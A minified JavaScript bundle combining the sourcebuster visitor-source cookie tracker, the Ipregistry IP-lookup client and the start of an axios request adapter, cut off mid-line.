n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout 